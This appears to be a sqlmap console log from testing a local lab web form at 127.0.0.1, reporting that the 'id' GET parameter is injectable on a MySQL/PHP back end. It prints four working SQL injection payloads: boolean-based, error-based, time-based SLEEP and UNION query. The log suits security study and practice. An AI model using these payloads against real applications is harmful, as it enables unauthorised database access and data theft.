 GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 150 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: id=1' OR NOT 7036=7036#&Submit=Submit

    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: id=1' AND GTID_SUBSET(CONCAT(0x716b6b7071,(SELECT (ELT(7895=7895,1))),0x716a786a71),7895)-- VALV&Su
bmit=Submit

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 8544 FROM (SELECT(SLEEP(5)))dxco)-- flyh&Submit=Submit

    Type: UNION query
    Title: MySQL UNION query (NULL) - 2 columns
    Payload: id=1' UNION ALL SELECT NULL,CONCAT(0x716b6b7071,0x435a5a7175755757424c774f76416868654a536962476c506
e7a517667517a61414c61524277486b,0x716a786a71)#&Submit=Submit
---
[13:04:06] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.3.4, Apache 2.4.39
back-end DBMS: MySQL >= 5.6
[13:04:06] [INFO] fetched data logged to text files under 'C:\Users\张广峥\AppData\Local\sqlmap\output\127.0.0.1
'

[*] ending @ 13:04:06 /2025-07-14/